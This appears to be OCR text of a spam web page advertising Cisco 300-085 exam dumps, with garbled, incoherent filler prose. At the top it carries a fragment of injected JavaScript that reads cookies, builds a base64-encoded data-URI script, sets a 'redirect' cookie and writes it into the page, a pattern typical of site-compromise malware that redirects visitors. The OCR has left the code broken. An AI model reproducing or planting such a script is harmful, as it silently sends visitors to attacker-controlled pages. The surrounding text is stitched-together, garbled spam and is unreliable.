
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Sale Latest Release Cisco 300-085 PDF with
PDF and VCE Engine
Go
300-085 PDF
out, Put the door lightly
Xiao Ying still crying bite me.Insist on insist on
insist I guess I was holding my face red at the
time. Who s going to check you for duty I do
Have any Query?
not know what to Implementing Cisco
Collaboration Application v1.0 (CAPPS)